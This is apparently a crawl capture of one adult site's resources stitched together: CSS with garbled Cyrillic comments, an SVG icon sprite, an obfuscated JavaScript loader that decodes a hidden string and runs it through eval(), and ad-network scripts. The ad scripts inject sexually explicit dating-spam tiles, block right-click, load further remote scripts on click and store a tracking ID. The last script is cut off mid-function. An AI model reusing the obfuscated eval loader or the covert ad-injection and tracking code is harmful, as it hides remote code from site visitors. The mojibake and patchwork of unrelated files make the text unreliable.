    font-size: 11px;        /* ! */
    font-family: tahoma;    /* ! */
    /*  width: 120px;  */
    height: 20px;
    font-weight: bold;
}

/* ����� bbcodes_poll ���������� � poll.tpl, vote.tpl, addnews.tpl */

.bbcodes_poll {
    background-color: #FF5B33;
    border: 1px solid #���;
    color: #ffffff;
    font-size: 11px;        /* ! */
    font-family: tahoma;    /* ! */
    width: 120px;
    height: 20px;
    font-weight: bold;
}

.editor_button {
    float: left;
    cursor: pointer;
    padding-left: 2px;
    padding-right: 2px;
}
.editor_buttoncl {
    float: left;
    cursor: pointer;
    padding-left: 1px;
    padding-right: 1px;
    border-left: 1px solid #bbbbbb;
    border-right: 1px solid #bbbbbb;
}
.editbclose {
    float: right;
    cursor: pointer;
}
.editor_button select {
    font-family: tahoma;
    font-size: 11px;
}
.editor_button img {margin: 0; padding: 0;}
.editbclose img {margin: 0; padding: 0;}
.editor_button_brk img {margin: 0; padding: 0;}

/* ==================== �������������� ���� �������� */

.xfields textarea {
    color: #757575;        /* ! */
    font-size: 11px;        /* ! */
    font-family: tahoma;    /* ! */
    background-image: url(../images/dlet_field_o.gif);
    background-repeat: repeat-x;

    width: 499px;
    height: 86px;
    border: 1px solid #e0e0e0;
}
.xfields input {
    color: #757575;        /* ! */
    font-size: 11px;        /* ! */
    font-family: tahoma;    /* ! */
    background-image: url(../images/dlet_field_o.gif);
    background-repeat: repeat-x;

    width: 250px;
    height: 14px;
    border: 1px solid #e0e0e0;
}
.xfields select {
    color: #757575;        /* ! */
    font-size: 11px;        /* ! */
    font-family: tahoma;    /* ! */
    background-image: url(../images/dlet_field_o.gif);
    background-repeat: repeat-x;
    border: 1px solid #e0e0e0;
}

/* ==================== �������������� ���� ������� ������������� */

.xprofile textarea {
    color: #757575;        /* ! */
    font-size: 11px;        /* ! */
    font-family: tahoma;    /* ! */
    background-image: url(../images/dlet_field_o.gif);
    background-repeat: repeat-x;

    width: 316px;
    height: 86px;
    border: 1px solid #e0e0e0;
}
.xprofile input {
    color: #757575;        /* ! */
    font-size: 11px;        /* ! */
    font-family: tahoma;    /* ! */
    background-image: url(../images/dlet_field_o.gif);
    background-repeat: repeat-x;

    width: 250px;
    height: 14px;
    border: 1px solid #e0e0e0;
}

/* ==================== ������������ ��������� */ 

.pm_head {
    font-size: 12px;        /* ! */
    font-family: tahoma;    /* ! */ 
}
.pm_list {
    color: #757575;
}
.pm_list a {
    color: #4b73d4;
}

/* ==================== ���������� ���� */

#dropmenudiv {
  border: 1px solid #ffffff;
  border-bottom-width: 0;
  font-size: 10px;
  background-color: #958a83;
  line-height: 20px;
  margin: 2px;
  opacity: 0.90;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=90) progid:DXImageTransform.Microsoft.Shadow(color=#cacaca, direction=135, strength=3)";
  filter: alpha(opacity=90, enabled=1) progid:DXImageTransform.Microsoft.Shadow(color=#cacaca, direction=135, strength=3);
}

#dropmenudiv a {
  display: block;
  text-indent: 3px;
  text-decoration: none;
    color: #ffffff;
  background-color: #bcbcbc;
  border: 1px solid #ffffff;
  padding: 1px 0;
  margin: 1px;
  font-weight: bold;
}

#dropmenudiv a:hover { 
  background-color: #337fab;
  color: #ffffff;
}


.vote {
    color: #757575;
}

/* ==================== ����������� � ��������� ����� PM */

#newpm {
    position: absolute;
    width: 400px;
    padding: 4px;
    background-color: #fdfdfd;
    border: 1px solid #bbbbbb;
    font-family: verdana;
    line-height: 135%;
}
#newpmheader {
    padding-left: 5px;
    padding-right: 5px;
    padding-top: 2px;
    height: 20px;
    color: #636363;
    font-weight: bold;
    background-color: #b2c7f1;
    font-family: verdana;
    cursor: move;
}
#newpm a {
    background: transparent;
    color: #4b73d4;
    text-decoration: none;
}
#newpm a:hover {
    background: transparent;
    color: #4b73d4;
    text-decoration: underline;
}

/* ==================== ������ �� ���������� �������������� ����� */

.attachment {
    color: #808080;
}

/* ==================== ����� �� ����� � ���������� ������ */

.search {
    color: #757575;
    text-decoration: none;
}
.textin {

        color: #757575;        /* ! */
        font-size: 11px;        /* ! */
        font-family: tahoma;    /* ! */
        background-image: url(../images/dlet_field_o.gif);
        background-repeat: repeat-x;
        border: 1px solid #e0e0e0;
    

    text-decoration: none;
}
.sresult  {
    text-align: justify;
    font-weight: normal;
    line-height: 16px;
    font-size: 12px;
    color: #757575;
}


/* ==================== ����� ����������� ����� ������ �� ����� */

    fieldset {
        border: 1px solid #e0e0e0;
        padding: 5px;
        text-align: left;
        font-size: 11px;        /* ! */
        font-family: tahoma;    /* ! */
    }

/* ==================== ����� ������������ �������� ����������� �� ���� �� ����������� ����� */
.highslide-wrapper, .highslide-outline {
  background: #FFFFFF;
}
.highslide-image {
  border: 2px solid #FFFFFF;
}
.highslide-active-anchor {
   visibility: hidden;
}  
.highslide-active-anchor img {
  visibility: hidden;
}
.highslide-dimming {
  background: black;
}
.highslide-html {
  background-color: white;
}
.highslide-html-content {
  display: none;
}
.highslide-loading {
    display: block;
  color: #ffffff;
  font-size: 9px;
  font-weight: bold;
    text-decoration: none;
  padding: 3px;
  border: 1px solid #ffffff;
    background-color: #000000;
}
a.highslide-full-expand {
  background: url(../dleimages/fullexpand.gif) no-repeat;
  display: block;
  margin: 0 10px 10px 0;
  width: 34px;
  height: 34px;
}
.highslide-foot {
  height: 11px;
}
.highslide-foot .highslide-resize {
  float: right;
  height: 12px;
  width: 11px;
  background: url(../dleimages/resize.gif);
}
.highslide-resize {
    cursor: nw-resize;
}
.highslide-display-block {
    display: block;
}
.highslide-display-none {
    display: none;
}
.highslide-caption {
  display: none;
  padding: 5px;
  background: white;
}

.highslide-controls {
    width: 195px;
    height: 40px;
    background: url(../../../engine/classes/highslide/graphics/controlbar-black-border.gif) 0 -90px no-repeat;
    margin-right: 15px;
    margin-bottom: 10px;
    margin-top: 10px;
}
.highslide-controls ul {
  position: relative;
  left: 15px;
    height: 40px;
    list-style: none;
    margin: 0;
    padding: 0;
    background: url(../../../engine/classes/highslide/graphics/controlbar-black-border.gif) right -90px no-repeat;
}
.highslide-controls li {
    float: left;
    padding: 5px 0;
}
.highslide-controls a {
    background: url(../../../engine/classes/highslide/graphics/controlbar-black-border.gif);
    display: block;
    float: left;
    height: 30px;
    width: 30px;
    outline: none;
}
.highslide-controls a.disabled {
    cursor: default;
}
.highslide-controls a span {
    /* hide the text for these graphic buttons */
    display: none;
}
 
/* The CSS sprites for the controlbar */
.highslide-controls .highslide-previous a {
    background-position: 0 0;
}
.highslide-controls .highslide-previous a:hover {
    background-position: 0 -30px;
}
.highslide-controls .highslide-previous a.disabled {
    background-position: 0 -60px !important;
}
.highslide-controls .highslide-play a {
    background-position: -30px 0;
}
.highslide-controls .highslide-play a:hover {
    background-position: -30px -30px;
}
.highslide-controls .highslide-play a.disabled {
  background-position: -30px -60px !important;
}
.highslide-controls .highslide-pause a {
    background-position: -60px 0;
}
.highslide-controls .highslide-pause a:hover {
    background-position: -60px -30px;
}
.highslide-controls .highslide-next a {
    background-position: -90px 0;
}
.highslide-controls .highslide-next a:hover {
    background-position: -90px -30px;
}
.highslide-controls .highslide-next a.disabled {
    background-position: -90px -60px !important;
}
.highslide-controls .highslide-move a {
    background-position: -120px 0;
}
.highslide-controls .highslide-move a:hover {
    background-position: -120px -30px;
}
.highslide-controls .highslide-full-expand a {
    background-position: -150px 0;
}
.highslide-controls .highslide-full-expand a:hover {
    background-position: -150px -30px;
}
.highslide-controls .highslide-full-expand a.disabled {
    background-position: -150px -60px !important;
}
.highslide-controls .highslide-close a {
    background-position: -180px 0;
}
.highslide-controls .highslide-close a:hover {
    background-position: -180px -30px;
}

/* ==================== ������ ����� */
.clouds_xsmall {
    font-size: x-small;
}
.clouds_small {
    font-size: small;
}
.clouds_medium {
    font-size: medium;
}
.clouds_large {
    font-size: large;
}
.clouds_xlarge {
    font-size: x-large;
}



/* ==================== �������������� ����� �������� AJAX */
#loading-layer {
    display:none;
    font-family: Verdana;font-size: 11px;
    background:#000;padding:10px;
    text-align:center;
    border:1px solid #000;
    color: #FFF;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
}
/* ==================== �������������� ������ ����� */
.ui-autocomplete { position: absolute; cursor: default; }

* html .ui-autocomplete { width:1px; } /* without this, the menu expands to 100% in IE6 */

.ui-menu {
            list-style:none;
            padding: 2px;
            margin: 0;
            display:block;
            float: left;

}
.ui-menu .ui-menu {
            margin-top: -3px;
}
.ui-menu .ui-menu-item {
            margin:0;
            padding: 0;
            zoom: 1;
        float: left;
            clear: left;
            width: 100%;
}
.ui-menu .ui-menu-item a {
            text-decoration:none;
            display:block;
            padding:.2em .4em;
            line-height:1.5;
            zoom:1;
}
.ui-menu .ui-menu-item a.ui-state-hover,
.ui-menu .ui-menu-item a.ui-state-active {
            font-weight: normal;
            margin: -1px;
}

/* ==================== ������� ����� �� ����� */
#searchsuggestions { border-width:1px; border-color:#919191; border-style:solid; width:300px; background-color:#5c9ccc; font-size:10px; line-height:14px; }
#searchsuggestions a { padding:5px;display:block; background-color:#ffffff; clear:left; height:70px; text-decoration:none; }
#searchsuggestions a:hover { background-color:#fdd08b; color:#ffffff; }
#searchsuggestions a span.searchheading { background: #5c9ccc; display:block; font-weight:bold; padding:5px; color:#ffffff; }
#searchsuggestions a:hover span.searchheading { color:#ffffff; }
#searchsuggestions a span {color:#555555; }
#searchsuggestions a:hover span { color:#0000; }
#searchsuggestions span.seperator { float:right; padding-right:15px; margin-right:5px;}
#searchsuggestions span.seperator a { background-color:transparent; display:block; height:auto; color:#ffffff; }
#searchsuggestions span.notfound {  padding:5px;background-color:#ffffff; display:block; height:auto; color:#00000; }
/* ==================== ���������� � ����������� ���� jQuery UI */
.ui-helper-clearfix:after {
    clear: both;
    content: ".";
    display: block;
    height: 0;
    visibility: hidden;
}
.ui-helper-clearfix {
    display: inline-block;
}
* html .ui-helper-clearfix {
    height: 1%;
}
.ui-helper-clearfix {
    display: block;
}
.ui-icon {
    background-repeat: no-repeat;
    display: block;
    overflow: hidden;
    text-indent: -99999px;
}
.ui-widget {
    font-family: Tahoma, Lucida Sans, Arial, sans-serif;
    font-size: 11px;
}
.ui-widget input, .ui-widget select, .ui-widget textarea, .ui-widget button {
    font-family: tahoma, Arial, sans-serif;
    font-size: 11px;
}
.ui-widget-content {
    background: #fcfdfd 50% bottom repeat-x;
    border: 1px solid #a6c9e2;
    color: #222222;
}
.ui-widget-content a {
    color: #222222;
}
.ui-widget-header {
    background: #5c9ccc url(../images/ui-bg_gloss-wave.png) 50% 50% repeat-x;
    border: 1px solid #4297d7;
    color: #ffffff;
    font-weight: bold;
}
.ui-widget-header a {
    color: #ffffff;
}
.ui-state-default, .ui-widget-content .ui-state-default {
    background: #dfeffc url(../images/ui-bg_glass_85.png) 50% 50% repeat-x;
    border: 1px solid #c5dbec;
    color: #2e6e9e;
    font-weight: bold;
}
.ui-state-default a, .ui-state-default a:link, .ui-state-default a:visited {
    color: #2e6e9e;
    text-decoration: none;
}
.ui-state-hover, .ui-widget-content .ui-state-hover, .ui-state-focus, .ui-widget-content .ui-state-focus {
    background: #d0e5f5 url(../images/ui-bg_glass_75.png) 50% 50% repeat-x;
    border: 1px solid #79b7e7;
    color: #1d5987;
    font-weight: bold;
}
.ui-state-hover a, .ui-state-hover a:hover {
    color: #1d5987;
    text-decoration: none;
}
.ui-state-active, .ui-widget-content .ui-state-active {
    background: #f5f8f9 50% 50% repeat-x;
    border: 1px solid #79b7e7;
    color: #e17009;
    font-weight: bold;
}
.ui-state-active a, .ui-state-active a:link, .ui-state-active a:visited {
    color: #e17009;
    text-decoration: none;
}
.ui-widget :active {
    outline: none;
}
.ui-state-error {
    background: #fef1ec 50% 50% repeat-x;
    border: 1px solid #cd0a0a;
    color: #cd0a0a;
}
.ui-widget-header .ui-icon {
    background-image: url(../images/ui-icons.png);
}
.ui-state-hover .ui-icon, .ui-state-focus .ui-icon {
    background-image: url(../images/ui-icons_h.png);
}
.ui-icon-close {
    background-position: -80px -128px;
}
.ui-icon-closethick {
    background-position: -96px -128px;
}
.ui-button .ui-button-text {
    display: block;
    line-height: 1.4;
}
.ui-button-text-only .ui-button-text {
    padding: .4em .8em;
}
input.ui-button {
    padding: .4em 1em;
}
.ui-button-set {
    margin-right: 7px;
}
.ui-button-set .ui-button {
    margin-left: 0;
    margin-right: -.3em;
}
button.ui-button::-moz-focus-inner {
    border: 0;
    padding: 0;
}
.ui-dialog {
    overflow: hidden;
    padding: .2em;
    position: absolute;
    width: 300px;
}
.ui-dialog .ui-dialog-titlebar {
    padding: .5em 1em .3em;
    position: relative;
}
.ui-dialog .ui-dialog-title {
    float: left;
    margin: .1em 16px .2em 0;
}
.ui-dialog .ui-dialog-titlebar-close {
    height: 18px;
    margin: -10px 0 0 0;
    padding: 1px;
    position: absolute;
    right: .3em;
    top: 50%;
    width: 19px;
}
.ui-dialog .ui-dialog-titlebar-close span {
    display: block;
    margin: 1px;
}
.ui-dialog .ui-dialog-titlebar-close:hover, .ui-dialog .ui-dialog-titlebar-close:focus {
    padding: 0;
}
.ui-dialog .ui-dialog-content {
    background: none;
    border: 0;
    overflow: hidden;
    padding: .5em 1em;
    position: relative;
    zoom: 1;
}
.ui-dialog .ui-dialog-buttonpane {
    background-image: none;
    border-width: 1px 0 0 0;
    margin: .5em 0 0 0;
    padding: .3em 1em .5em .4em;
    text-align: left;
}
.ui-dialog .ui-dialog-buttonpane button {
    cursor: pointer;
    float: right;
    line-height: 1.4em;
    margin: .5em .4em .5em 0;
    overflow: visible;
    padding: .2em .6em .3em .6em;
    width: auto;
}
.ui-dialog .ui-resizable-se {
    bottom: 3px;
    height: 14px;
    right: 3px;
    width: 14px;
}
.ui-draggable .ui-dialog-titlebar {
    cursor: move;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://ero-top.name/templates/orange/images/sprite.svg
body_size: 849
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" enable-background="new 207.604 429.952 4250.354 3512.665" xml:space="preserve" style="display:none;">
<defs>
<symbol id="rate-dislike" viewBox="207.604 429.952 4250.354 3512.665">
<title>dislike</title>
<path class="path1" d="M640.929,2624.744h550.456c214.959,0,372.663,195.874,330.474,401.793L1306.9,3538.822 c-19.085,86.385,0,176.789,48.215,249.112l0,0c114.511,176.789,353.578,205.919,512.286,67.3l1256.607-1149.127 c57.256-52.233,86.385-124.556,86.385-195.874V927.17c0-114.511-71.318-214.959-176.789-253.129 c0,0-779.478-244.089-937.181-244.089h-971.334c-129.578,0-249.111,76.341-306.367,195.874	C666.041,956.3,359.674,1616.245,235.119,1898.504c-33.148,81.363-38.17,167.748-5.022,249.111l95.426,258.152	C373.737,2538.359,502.31,2624.744,640.929,2624.744z"></path>
<path class="path2" d="M3492.652,2624.744h831.711c71.318,0,133.596-57.255,133.596-133.596V864.893c0-71.318-57.255-129.578-129.578-133.596	h-836.733c-71.318,0-133.596,57.256-133.596,133.596v1626.255C3358.051,2567.489,3415.307,2624.744,3492.652,2624.744z"></path>
</symbol>
<symbol id="rate-like" viewBox="207.604 429.952 4250.354 3512.665">
<title>like</title>
<path class="path1" d="M4024.634,1747.824h-550.456c-214.959,0-372.663-195.874-330.474-401.793l214.959-512.286	c19.085-86.385,0-176.789-48.215-249.111l0,0c-114.511-176.789-353.578-205.919-512.286-67.3L1541.556,1666.461	c-57.256,52.233-86.385,124.556-86.385,195.874v1583.063c0,114.511,71.318,214.959,176.789,253.13	c0,0,779.478,244.089,937.181,244.089h971.334c129.578,0,249.111-76.341,306.367-195.874	c152.681-330.474,459.048-990.419,583.603-1272.678c33.148-81.363,38.17-167.748,5.022-249.111l-95.426-258.152	C4291.826,1834.21,4163.252,1747.824,4024.634,1747.824z"></path>
<path class="path2" d="M1172.911,1747.824H341.201c-71.318,0-133.596,57.255-133.596,133.596v1626.255c0,71.318,57.255,129.578,129.578,133.596	h836.733c71.318,0,133.596-57.256,133.596-133.596V1881.42C1307.512,1805.08,1250.256,1747.824,1172.911,1747.824z"></path>
</symbol>
</defs>
</svg>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=59269
body_size: 1524
content:
var _0xc47e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe85c(d,e,f){var g=_0xc47e[2][_0xc47e[1]](_0xc47e[0]);var h=g[_0xc47e[3]](0,e);var i=g[_0xc47e[3]](0,f);var j=d[_0xc47e[1]](_0xc47e[0])[_0xc47e[10]]()[_0xc47e[9]](function(a,b,c){if(h[_0xc47e[4]](b)!==-1)return a+=h[_0xc47e[4]](b)*(Math[_0xc47e[8]](e,c))},0);var k=_0xc47e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc47e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe85c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",2,"OswtgmlFY",24,8,41))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://adtazwhite.com/present/picture.js?9842&u=null&a=0.5621847033217751
body_size: 10669
content:
	function e393266325_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efe393266325(teasers) {
		if (document.getElementById('e393266325')) {
			document.getElementById('e393266325').innerHTML = "";
			document.getElementById('e393266325').classList.add('no-pop');
			
			
			document.getElementById('e393266325').setAttribute("onclick", "e393266325_cancel_bubbling(event);");
			document.getElementById('e393266325').setAttribute("onmouseup", "e393266325_cancel_bubbling(event);");
			document.getElementById('e393266325').setAttribute("onmousedown", "e393266325_cancel_bubbling(event);");
			document.getElementById('e393266325').setAttribute("oncontextmenu", "return false");
			
			
			var e393266325_place = document.getElementById('e393266325');

			var e393266325_table = document.createElement('table');
			e393266325_table.cellPadding = "0";
			e393266325_table.cellSpacing = "3";
			e393266325_table.style.borderSpacing = "3px";
			e393266325_table.style.borderCollapse = "inherit";
			e393266325_table.style.width = "100%";
			e393266325_table.style.margin = "0 auto";
			e393266325_table.style.textAlign = "center";
			e393266325_table.style.backgroundColor = "transparent";
			e393266325_table.style.border = "0px solid #ffffff";
			e393266325_table.style.borderRadius = "0px";
			e393266325_table.style.tableLayout = "fixed";
			e393266325_table.align = "center";
			e393266325_place.appendChild(e393266325_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var e393266325_tr = document.createElement('tr');
				e393266325_table.appendChild(e393266325_tr);

				for (let m = 0; m < 3; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var e393266325_td = document.createElement('td');
					e393266325_td.id = "e393266325_c_"+i;
					if (teasers[i][6] == "1"){
						e393266325_td.style.border = "1px solid #df6f78";
						e393266325_td.style.backgroundColor = "#fdf8e5";
					} else {
						e393266325_td.style.border = "0px solid #ffffff";
						e393266325_td.style.backgroundColor = "transparent";
						e393266325_td.setAttribute("onmouseover", "document.getElementById('e393266325_c_"+i+"').style.backgroundColor = 'transparent';");
						e393266325_td.setAttribute("onmouseout",  "document.getElementById('e393266325_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					e393266325_td.style.padding = "2px";
					e393266325_td.style.borderRadius = "0px";
					e393266325_td.style.textAlign = "center";
					e393266325_td.style.verticalAlign = "top";
					e393266325_td.align = "center";
					e393266325_td.width = "33.333333333333%";
					e393266325_tr.appendChild(e393266325_td);

					var e393266325_teaser = document.createElement('a');
					e393266325_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('adtazwhite.com/letsgo/');
					e393266325_teaser.target = "_blank";
					e393266325_teaser.rel = "nofollow";
					e393266325_teaser.style.textDecoration = "none";
					e393266325_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					e393266325_teaser.style.zIndex = '1';
					e393266325_teaser.style.position = 'relative';
					e393266325_teaser.style.width = '100%';
					e393266325_td.appendChild(e393266325_teaser);
										
										
					e393266325_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('e393266325').removeChild(document.getElementById('e393266325').firstChild);

							var e393266325_script     = document.createElement('script');
							e393266325_script.type    = 'text/javascript';
							e393266325_script.charset = 'utf-8';
							e393266325_script.async   = 'true';
							e393266325_script.src     = 'https://adtazwhite.com/bens/vinos.js?9842&u=17648582022101412176&a=' + Math.random();
							document.body.appendChild(e393266325_script);
						}, 1000);
					}
					
					var e393266325_image = document.createElement('div'); 
					e393266325_image.id  = "e393266325_i_c_"+i;
										
					var e393266325_image2 = document.createElement('img');
					e393266325_image2.alt = "";
					e393266325_image2.src = teasers[i][1];
					e393266325_image2.style.width  = "190px";
					e393266325_image2.style.height = "190px";
					e393266325_image.style.overflow = "hidden";
					e393266325_image.appendChild(e393266325_image2);
					
										
					/*e393266325_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					e393266325_image.style.backgroundSize = 'cover'; 
					e393266325_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						e393266325_teaser.setAttribute("onmouseover", "document.getElementById('e393266325_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						e393266325_teaser.setAttribute("onmouseout",  "document.getElementById('e393266325_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var e393266325_temp_gifimage            = document.createElement('img');
						e393266325_temp_gifimage.alt            = "";
						e393266325_temp_gifimage.src            = teasers[i][5];
						e393266325_temp_gifimage.style.width    = "1px";
						e393266325_temp_gifimage.style.height   = "1px";
						e393266325_temp_gifimage.width          = "1";
						e393266325_temp_gifimage.height         = "1";
						e393266325_temp_gifimage.alt            = "";
						e393266325_temp_gifimage.title          = "";
						e393266325_temp_gifimage.style.position = "fixed";
						e393266325_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(e393266325_temp_gifimage);
					}
					
					e393266325_image.style.border = "0px solid #ffffff";
					e393266325_image.style.borderRadius = "0px";
					e393266325_image.style.width = "190px"; 
					e393266325_image.style.height = "190px"; 
					e393266325_image.style.position = 'inherit';
					e393266325_image.style.cssFloat = 'none';
					e393266325_image.style.boxSizing = "content-box";
					e393266325_image.style.display = 'inline-block';
					e393266325_image.style.margin = "0px";
					
										
					var e393266325_title = document.createElement('div');
					e393266325_title.innerHTML = teasers[i][2];
					e393266325_title.style.fontSize = "10pt";
					e393266325_title.style.color = "#990000";
					e393266325_title.style.fontWeight = "bold";
					e393266325_title.style.textAlign = "center";
					e393266325_title.style.fontFamily = "Arial";
					e393266325_title.style.fontSize = "17px";
					e393266325_title.style.lineHeight = "20px";
					if (teasers[i][6] != "1"){
						e393266325_title.style.color = "#780c16";
						e393266325_title.setAttribute("onmouseover", "this.style.color = '#780c16'");
						e393266325_title.setAttribute("onmouseout",  "this.style.color = '#780c16'");
					}
					e393266325_title.style.fontStyle = "normal";
					e393266325_title.style.fontWeight = "bold";
					e393266325_title.style.textDecoration = "none";
					e393266325_title.style.margin = "3px";
					e393266325_title.style.height = "auto";
					e393266325_title.id = "etarg_title_9842_"+i;

					
					var e393266325_description = document.createElement('div');
					e393266325_description.innerHTML = teasers[i][3];
					e393266325_description.style.color = "#000000";
					e393266325_description.style.fontSize = "10pt";
					e393266325_description.style.textAlign = "center";
					e393266325_description.style.fontFamily = "Arial";
					e393266325_description.style.fontSize = "13px";
					e393266325_description.style.lineHeight = "16px";
					if (teasers[i][6] != "1"){
						e393266325_description.style.color = "#3a3737";
						e393266325_description.setAttribute("onmouseover", "this.style.color = '#3a3737'");
						e393266325_description.setAttribute("onmouseout",  "this.style.color = '#3a3737'");
					}
					e393266325_description.style.fontStyle = "normal";
					e393266325_description.style.fontWeight = "normal";
					e393266325_description.style.textDecoration = "none";
					e393266325_description.style.margin = "3px";
					e393266325_description.style.height = "auto";
					e393266325_description.id = "etarg_description_9842_"+i;

					var e393266325_price = document.createElement('div');
					e393266325_price.innerHTML = teasers[i][4];
					e393266325_price.style.color = "#f25100";
					e393266325_price.style.textAlign = "center";
					e393266325_price.style.fontFamily = e393266325_description.style.fontFamily;
					e393266325_price.style.fontSize = e393266325_description.style.fontSize;
					e393266325_price.style.lineHeight = e393266325_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						e393266325_price.style.color = "#f25100";
					}
					e393266325_price.style.fontStyle = e393266325_description.style.fontStyle;
					e393266325_price.style.fontWeight = "bold";
					e393266325_price.style.textDecoration = e393266325_description.style.textDecoration;
					e393266325_price.style.height = "auto";

										e393266325_teaser.appendChild(e393266325_image);
					e393266325_teaser.appendChild(e393266325_title);
					e393266325_teaser.appendChild(e393266325_description);
					e393266325_teaser.appendChild(e393266325_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efe393266325([['https://adtazwhite.com/clicks/OTg0Ml8zMDcyMTlfMjMuMDM3MTEzXzEzXzE3NjQ4NTgyMDIyMTAxNDEyMTc2XzIwXzE4LjIyMi4xMDcuOV4wMTUxMzgyM2U5MTg0M2IwYzc2ZjFlYWMxMTA5NzY5YV4xNy4xMi40LjIwMjU=','//cs09.adtazwhite.com/content/61279/3518748.webp','(🔔)Отсосу на 1-м свидани','✅TIK-TOK для СЕКСА!',' ','','0','//cs09.adtazwhite.com/content/61279/3518748_2.webp'],['https://adtazwhite.com/clicks/OTg0Ml8zMDQwMDZfMjMuMDQyNjY2XzEzXzE3NjQ4NTgyMDIyMTAxNDEyMTc2XzIwXzE4LjIyMi4xMDcuOV44MGU0ZDM5MTg4NDJlYjVlMzdkNDAzOWU3ZDFiY2E3N14xNy4xMi40LjIwMjU=','//cs09.adtazwhite.com/content/61279/3509109.webp','✅НАПИШЕ МНЕ','📢НАДЯ: 40 лет. (300м от Вас).',' ','','0','//cs09.adtazwhite.com/content/61279/3509109_2.webp'],['https://adtazwhite.com/clicks/OTg0Ml8yOTQ4NjFfMjMuMDQ1MDE1XzEzXzE3NjQ4NTgyMDIyMTAxNDEyMTc2XzIwXzE4LjIyMi4xMDcuOV5mZTg0OTg0ZDQyMzhhYTg0Y2IxMDUwMjAzZWM5NDExYl4xNy4xMi40LjIwMjU=','//cs10.adtazwhite.com/content/61279/3481674.webp','Юля, 38 лет. (1км от вас)','Хочу КУНИ, живу одна',' ','','0','//cs10.adtazwhite.com/content/61279/3481674_2.webp']]);  try { localStorage.setItem('e393266325_uid', '17648582022101412176'); } catch (e) {}

--- FILE ---
content_type: application/javascript
request_url: https://ero-top.name/templates/orange/js/imagepreview.js
body_size: 241
content:
this.imagePreview=function(){xOffset=-20;yOffset=-125;$("img.previewimg").hover(function(e){this.t=this.alt;this.title="";var c=(this.t!="")?this.t+"<br>":"";$("body").append("<p id='previewimg'>"+c+"<img src='"+this.src+"' alt='Сейчас появится картинка' /></p>");$("#previewimg").css("top",(e.pageY-xOffset)+"px").css("left",(e.pageX+yOffset)+"px").fadeIn("fast");},function(){this.alt=this.t;$("#previewimg").remove();});$("img.previewimg").mousemove(function(e){$("#previewimg").css("top",(e.pageY-xOffset)+"px").css("left",(e.pageX+yOffset)+"px");});};$(document).ready(function(){imagePreview();});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://adtazwhite.com/space/beauty.js?9874&u=null&a=0.7760197941708682
body_size: 10677
content:
	function ef5bafcaaa_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efef5bafcaaa(teasers) {
		if (document.getElementById('ef5bafcaaa')) {
			document.getElementById('ef5bafcaaa').innerHTML = "";
			document.getElementById('ef5bafcaaa').classList.add('no-pop');
			
			
			document.getElementById('ef5bafcaaa').setAttribute("onclick", "ef5bafcaaa_cancel_bubbling(event);");
			document.getElementById('ef5bafcaaa').setAttribute("onmouseup", "ef5bafcaaa_cancel_bubbling(event);");
			document.getElementById('ef5bafcaaa').setAttribute("onmousedown", "ef5bafcaaa_cancel_bubbling(event);");
			document.getElementById('ef5bafcaaa').setAttribute("oncontextmenu", "return false");
			
			
			var ef5bafcaaa_place = document.getElementById('ef5bafcaaa');

			var ef5bafcaaa_table = document.createElement('table');
			ef5bafcaaa_table.cellPadding = "0";
			ef5bafcaaa_table.cellSpacing = "3";
			ef5bafcaaa_table.style.borderSpacing = "3px";
			ef5bafcaaa_table.style.borderCollapse = "inherit";
			ef5bafcaaa_table.style.width = "100%";
			ef5bafcaaa_table.style.margin = "0 auto";
			ef5bafcaaa_table.style.textAlign = "center";
			ef5bafcaaa_table.style.backgroundColor = "transparent";
			ef5bafcaaa_table.style.border = "0px solid #ffffff";
			ef5bafcaaa_table.style.borderRadius = "0px";
			ef5bafcaaa_table.style.tableLayout = "fixed";
			ef5bafcaaa_table.align = "center";
			ef5bafcaaa_place.appendChild(ef5bafcaaa_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var ef5bafcaaa_tr = document.createElement('tr');
				ef5bafcaaa_table.appendChild(ef5bafcaaa_tr);

				for (let m = 0; m < 3; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var ef5bafcaaa_td = document.createElement('td');
					ef5bafcaaa_td.id = "ef5bafcaaa_c_"+i;
					if (teasers[i][6] == "1"){
						ef5bafcaaa_td.style.border = "1px solid #df6f78";
						ef5bafcaaa_td.style.backgroundColor = "#fdf8e5";
					} else {
						ef5bafcaaa_td.style.border = "0px solid #ffffff";
						ef5bafcaaa_td.style.backgroundColor = "transparent";
